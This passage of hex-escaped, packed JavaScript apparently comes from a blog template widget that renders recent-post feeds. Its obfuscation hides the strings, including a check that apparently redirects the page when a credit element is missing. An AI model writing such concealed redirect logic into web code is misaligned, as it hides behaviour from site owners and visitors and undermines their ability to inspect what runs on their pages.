5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\